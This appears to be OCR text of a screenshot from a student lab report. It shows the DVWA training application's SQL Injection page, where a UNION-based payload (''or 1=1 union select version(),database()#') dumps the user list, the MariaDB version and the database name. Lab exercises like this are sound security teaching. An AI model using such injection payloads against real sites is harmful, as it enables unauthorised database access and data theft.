 (101)
BaoCaoA
Vulnerability: SQL Injection :: Da
10.1.1.240/vulnerabilities/sqli/?id=%09%2Fvulnerabilities%2Fsqli%2F%3Fid%3D%27or+1%3D1+union+select+version%28%29%2Cdatabase%28%29%23%26Submit%3DSubmit&Submit=Submit#
H
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: /vulnerabilities/sqli/?id='or 1=1 union select version(),database()#&Submit=Submit
First name: admin
Surname: admin
ID: /vulnerabilities/sqli/?id='or 1=1 union select version(),database()#&Submit=Submit
First name: Gordon
Surname: Brown
ID: /vulnerabilities/sqli/?id='or 1=1 union select version(),database()#&Submit=Submit
First name: Hack
Surname: Me
ID: /vulnerabilities/sqli/?id='or 1=1 union select version(),database()#&Submit=Submit
First name: Pablo
Surname: Picasso
ID: /vulnerabilities/sqli/?id='or 1=1 union select version(),database()#&Submit=Submit
First name: Bob
Surname: Smith
ID: /vulnerabilities/sqli/?id='or 1=1 union select version(),database()#&Submit=Submit
First name: 10.4.32-MariaDB
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Search
Zalo
1
9:48 PM
4/3/2026